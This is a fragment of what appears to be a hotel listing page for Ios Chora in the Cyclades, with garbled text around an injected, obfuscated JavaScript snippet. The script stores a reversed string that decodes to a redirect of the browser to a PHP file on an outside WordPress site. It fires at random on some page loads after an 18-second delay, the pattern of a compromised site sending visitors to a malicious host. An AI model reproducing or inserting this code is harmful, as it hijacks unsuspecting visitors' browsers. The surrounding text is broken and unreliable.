 Myr$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Hotel in Ios Chora, Ios, Cyclades Islands